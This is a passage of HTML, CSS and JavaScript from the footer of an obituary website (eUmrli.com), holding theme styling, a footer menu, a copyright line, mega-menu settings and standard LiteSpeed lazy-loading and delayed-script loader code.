.td-block-title>*:before{right:auto;left:10px}body .tdi_69.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_69.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_69.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_69.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_69.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_69.td_block_template_12 .td-block-title{justify-content:flex-start}@media (max-width:767px){body .tdi_69 .td-block-title a,body .tdi_69 .td-block-title span{font-weight:500!important}body .tdi_69 .td-block-title{text-align:center}body .tdi_69.td_block_template_4 .td-block-title>*:before,body .tdi_69.td_block_template_17 .td-block-title:after,body .tdi_69.td_block_template_13 .td-block-subtitle,body .tdi_69.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_69.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_69.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_69.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h2 class="td-block-title"><span class="td-pulldown-size">UMRLI DANAS</span></h2></div></div><div class="td_block_wrap td_block_list_menu tdi_70 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_70" ><style>.tdi_70{margin-bottom:25px!important}</style><style>body .tdi_70 a,body .tdi_70 .td-blm-sub-icon{color:#ffffff}body .tdi_70 .td-block-title a,body .tdi_70 .td-block-title span{font-size:1px!important}body .tdi_70 li{font-size:15px!important;line-height:1.5!important;font-weight:500!important}@media (max-width:767px){body .tdi_70 ul{text-align:center;justify-content:center}body .tdi_70 ul li a{justify-content:center}body .tdi_70 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_70 .td-block-title a,body .tdi_70 .td-block-title span{font-size:13px!important;line-height:1.4!important}body .tdi_70 li{font-size:12px!important;line-height:1.6!important;font-weight:400!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_70 class="td_block_inner td-fix-index"><div class="menu-o-nama-container"><ul id="menu-o-nama-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-46163"><a href="https://eumrli.com/"><span class="td-blm-menu-item-txt">Umrli danas</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1824"><a href="https://eumrli.com/umrli-info/"><span class="td-blm-menu-item-txt">O nama</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1823"><a href="https://eumrli.com/kontakt/"><span class="td-blm-menu-item-txt">Kontakt</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18365"><a href="https://eumrli.com/kontakt/"><span class="td-blm-menu-item-txt">Saradnja</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2484"><a href="https://eumrli.com/politika-privatnosti-i-politika-kolacica/"><span class="td-blm-menu-item-txt">Politika privatnosti</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1825"><a href="https://eumrli.com/opsti-uslovi-koristenja/"><span class="td-blm-menu-item-txt">Opšti uslovi korištenja</span></a></li></ul></div></div></div></div></div></div></div><div id="tdi_71" class="tdc-row"><div class="vc_row tdi_72  wpb_row td-pb-row" ><style scoped>.tdi_72,.tdi_72 .tdc-columns{min-height:0}.tdi_72,.tdi_72 .tdc-columns{display:block}.tdi_72 .tdc-columns{width:100%}.tdi_72:before,.tdi_72:after{display:table}.tdi_72{margin-top:5px!important;margin-bottom:20px!important}.tdi_72 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_74{vertical-align:baseline}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:block}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_75 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" ><style>.tdi_75{margin-bottom:0px!important}</style><style>.tdi_75,.tdi_75 p{font-size:15px!important;line-height:1.5!important;text-transform:lowercase!important}.tdi_75 h1{font-size:15px!important;line-height:1.4!important}.tdi_75 h2{font-size:15px!important;line-height:1.4!important}.tdi_75 h3{font-size:15px!important;line-height:1.4!important}.tdi_75 h4{line-height:1.4!important}.tdi_75 h5{line-height:1.4!important}.tdi_75 h6{line-height:1.4!important}.tdi_75 blockquote p{line-height:1.4!important;color:#ffffff}.tdi_75{color:rgba(255,255,255,0.52)}.tdi_75 h1,.tdi_75 h2,.tdi_75 h3,.tdi_75 h4,.tdi_75 h5,.tdi_75 h6{color:rgba(255,255,255,0.52)}.tdi_75 a{color:rgba(255,255,255,0.52)}.tdi_75 a:hover{color:rgba(255,255,255,0.52)}@media (max-width:767px){.tdi_75,.tdi_75 p{line-height:1.6!important}.tdi_75 h1{line-height:1.3!important}}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><h2 style="text-align: center;">© eUmrli.com - <a href="https://eumrli.com">umrli danas</a>, <a href="https://eumrli.com/kategorije/obavijest-o-smrti/">osmrtnice</a>, <a href="https://eumrli.com/kategorije/posljednji-pozdrav/">poslijednji pozdravi</a> i <a href="https://eumrli.com/kategorije/sjecanje/">sjećanja na umrle</a></h2></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 
<style type="text/css" media="screen">.wp-block-image img{width:auto!important;height:auto!important}.mfp-title{display:none!important}figure.wp-block-image figcaption{display:none!important}@media (max-width:768px){.wp-block-image img{width:auto!important;height:auto!important}.mfp-title{display:none!important}figure.wp-block-image figcaption{display:none!important}}</style> <script id="candle-script-js-extra" type="litespeed/javascript">var candleData={"ajaxurl":"https://eumrli.com/wp-admin/admin-ajax.php"}</script> <script id="tds_js_files_for_front-js-extra" type="litespeed/javascript">var tds_js_globals={"wpRestNonce":"991b1f75e9","wpRestUrl":"https://eumrli.com/wp-json/","permalinkStructure":"/%postname%/"}</script>  <script id="td-generated-footer-js" type="litespeed/javascript">jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_23';tdbMenuItem.jqueryObj=jQuery('.tdi_23');tdbMenuItem.blockAtts='{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-left","modules_on_row_regular":"25%","modules_on_row_cats":"33.33333333%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","main_sub_color":"#ffffff","sep_color":"#ffffff","more_icon_color":"#ffffff","align_horiz":"content-horiz-left","menu_id":"85","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiOSIsImxhbmRzY2FwZSI6IjEyIn0=","f_elem_font_weight":"500","f_elem_font_family":"420","tds_menu_active1-line_color":"[base64]","elem_space":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiI1In0=","main_sub_icon_align":"0","main_sub_icon_space":"10","mm_width":"1460","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_posts_limit":"4","mm_subcats_posts_limit":"3","mm_child_cats":"6","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"70","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTVweCJ9","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","sub_text_color":"#333333","sub_elem_bg_color":"rgba(255,255,255,0)","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(255,255,255,0)","f_sub_elem_font_family":"420","f_sub_elem_font_size":"11","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"600","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"420","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_weight":"400","meta_bg":"#ffffff","mm_sub_width":"eyJhbGwiOiIxNjQiLCJsYW5kc2NhcGUiOiIxNDYiLCJwb3J0cmFpdCI6IjExMCJ9","mm_padd":"eyJhbGwiOiI0MHB4IDMwcHggMjBweCIsInBvcnRyYWl0IjoiMjVweCAyMHB4IDEycHgiLCJsYW5kc2NhcGUiOiIzNXB4IDI1cHggMTVweCJ9","mm_sub_padd":"eyJhbGwiOiIzMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCIsImxhbmRzY2FwZSI6IjI1cHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggMzBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDI1cHgifQ==","modules_gap":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSJ9","all_modules_space":"","f_title_font_family":"92","f_title_font_line_height":"eyJhbGwiOiIxLjEiLCJwb3J0cmFpdCI6IjEsMiJ9","f_title_font_size":"eyJhbGwiOiIyMiIsInBvcnRyYWl0IjoiMTQiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_weight":"","f_title_font_transform":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"400","f_cat_font_family":"420","title_txt":"#333333","title_txt_hover":"#333333","all_underline_color":"rgba(247,157,22,0.25)","all_underline_height":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIzIn0=","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#e2b26f","cat_txt_hover":"#e2b26f","pag_h_text":"#e2b26f","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiI0IiwibGFuZHNjYXBlIjoiNiJ9","inline":"yes","f_elem_font_transform":"uppercase","elem_padd":"eyJhbGwiOiIwIDVweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-line_alignment":"eyJhbGwiOjE1LCJwb3J0cmFpdCI6IjE2IiwibGFuZHNjYXBlIjoiMTEifQ==","tds_menu_active1-text_color_h":"#ffffff","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_mega_cats":"yes","mm_shadow_shadow_size":"eyJhbGwiOiIzNSIsImxhbmRzY2FwZSI6IjMwIn0=","mm_shadow_shadow_offset_vertical":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1In0=","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_elem_color":"#333333","mm_elem_color_a":"#e2b26f","shadow_shadow_size":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","image_radius":"6px 6px 0px 0px","mm_border_size":"0","pag_text":"#333333","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","pag_icons_size":"10","pag_padding":"4px","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSJ9","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIn0=","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCJ9","sub_shadow_shadow_color":"rgba(0,0,0,0.1)","shadow_shadow_offset_vertical":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","shadow_shadow_color":"rgba(0,0,0,0.1)","el_class":"td-mega-menu-articles","pag_space":"30","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","main_sub_tdicon":"","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=!0;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem)})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_icon","style_general_search_form","style_general_button","style_general_loop","style_general_module_loop","style_general_single_title","style_general_title_tag","style_bg_space","style_general_text_with_title","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new 